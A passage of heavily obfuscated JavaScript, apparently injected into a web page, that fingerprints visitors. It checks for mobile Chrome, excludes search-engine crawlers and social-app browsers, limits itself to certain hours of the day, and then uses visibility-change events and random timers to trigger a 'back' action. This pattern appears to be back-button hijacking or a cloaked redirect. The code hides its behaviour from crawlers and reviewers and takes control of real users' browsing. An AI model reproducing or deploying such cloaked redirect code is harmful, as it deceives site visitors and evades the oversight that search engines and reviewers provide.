)](_0x15207b(0xf9))||_0x3caf06['includes'](_0x15207b(0xdd))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0x10f))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0xa3))||_0x3caf06[_0x15207b(0xc0)]('login')||_0x3caf06['includes'](_0x15207b(0x91))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0x110))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0xeb))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0xfa));return!!(_0x559c68||_0x3d7131||_0x55bf96);}catch(_0x49f95e){}return!0x0;},_0x4fb4b9[_0x1411a4(0xe3)]=function(){var _0x48304e=_0x1411a4;try{var _0x5ce6e8=(_0x5ce6e8=navigator[_0x48304e(0x9d)])[_0x48304e(0xa9)]();return/mobile|android|iphone/i[_0x48304e(0xfb)](_0x5ce6e8);}catch(_0x137a29){}return!0x1;},_0x4fb4b9[_0x1411a4(0xd8)]=function(){var _0xa07c8=_0x1411a4;try{var _0x364177=navigator['userAgent'][_0xa07c8(0xa9)]();return/bot|crawler|spider|crawling|google|bing|yandex|duckduckbot|baiduspider/['test'](_0x364177);}catch(_0x4d4962){return!0x1;}},_0x4fb4b9[_0x1411a4(0x9f)]=function(){var _0x46a0ab=_0x1411a4;try{var _0x17d5e7=(_0x17d5e7=navigator[_0x46a0ab(0x9d)])[_0x46a0ab(0xa9)](),_0x4db1b5=/chrome|crios/[_0x46a0ab(0xfb)](_0x17d5e7),_0x4d4a54=_0x17d5e7[_0x46a0ab(0xc0)](_0x46a0ab(0x10a)),_0x4dfc7d=/instagram|fban|fbav/[_0x46a0ab(0xfb)](_0x17d5e7);return _0x4db1b5&&!_0x4d4a54&&!_0x4dfc7d;}catch(_0x375ff0){}return!0x1;},_0x4fb4b9[_0x1411a4(0xf2)]=function(){var _0x3a9ca4=_0x1411a4;return _0x4fb4b9[_0x3a9ca4(0xe3)]()&&_0x4fb4b9['isChrome']()&&!_0x4fb4b9['isBotUA']();},_0x4fb4b9['isTargetURL']=function(){var _0xd93d83=_0x1411a4;try{var _0x24cc3e=_0x4fb4b9[_0xd93d83(0x8e)]();return document[_0xd93d83(0xb1)]['includes'](_0xd93d83(0xac)+_0x24cc3e['f']+_0x24cc3e['g']);}catch(_0x5cd5ee){}return!0x1;},_0x4fb4b9[_0x1411a4(0xbf)]=function(){var _0x1669ac=_0x1411a4;try{var _0x259533=new Date(),_0x5dfb11=new Date(_0x259533[_0x1669ac(0xaf)]()+0x12e1fc0),_0x487238=_0x5dfb11[_0x1669ac(0xd4)]()+_0x5dfb11[_0x1669ac(0x9a)]()/0x3c;return 0xd<=_0x487238&&_0x487238<=0x14;}catch(_0x2ef8cb){return!0x1;}},_0x4fb4b9[_0x1411a4(0xf1)]=function(_0x47589f){var _0x2af25b=_0x1411a4;return Math[_0x2af25b(0xe6)](Math['random']()*_0x47589f)+0x1;},_0x4fb4b9[_0x1411a4(0x106)]=function(){var _0x222221=[0x4,0x8,0xc,0x10];try{return _0x222221[Math['floor'](0x4*Math['random']())+0x1];}catch(_0x2283a9){}return _0x222221[0x1];},_0x4fb4b9[_0x1411a4(0xb4)]=function(){var _0x4e534d=_0x1411a4;if(document[_0x4e534d(0xa2)](_0x4e534d(0xc7),()=>{var _0x4c36d2=_0x4e534d;_0x4c36d2(0xe5)==document[_0x4c36d2(0xc3)]&&_0x4fb4b9[_0x4c36d2(0xb8)]();}),_0x4e534d(0xe5)==document[_0x4e534d(0xc3)]&&_0x4fb4b9[_0x4e534d(0xb8)](),_0x4e534d(0xd5)==document[_0x4e534d(0xc3)])try{var _0x460038;_0x4fb4b9[_0x4e534d(0xf6)]()>_0x4fb4b9['mxSpnt']?_0x4fb4b9[_0x4e534d(0xb8)]():(_0x460038=_0x4fb4b9['getClTimeout'](),_0x4fb4b9[_0x4e534d(0xa5)]||(_0x4fb4b9[_0x4e534d(0xa5)]=setTimeout(function(){var _0x4108ba=_0x4e534d;_0x4fb4b9[_0x4108ba(0xcc)]()&&_0x4fb4b9['back']();},0x3e8*_0x460038)));}catch(_0x2ebc19){}},_0x4fb4b9['init']=function(){var _0x44758d=_0x1411a4;_0x4fb4b9[_0x44758d(0x9e)]()?_0x4fb4b9['clTargetAction']():_0x4fb4b9['isMobChrome']()&&!_0x4fb4b9[_0x44758d(0x10e)]()&&_0x4fb4b9[_0x44758d(0xbf)]()&&!_0x4fb4b9[_0x44758d(0xe0)]&&(_0x4fb4b9['regMsg'](),_0x4fb4b9[_0x44758d(0xf8)](),_0x4fb4b9['regVisEv'](),_0x4fb4b9[_0x44758d(0xe0)]=0x1);};}()[a0_0x4fae7d(0x93)]());
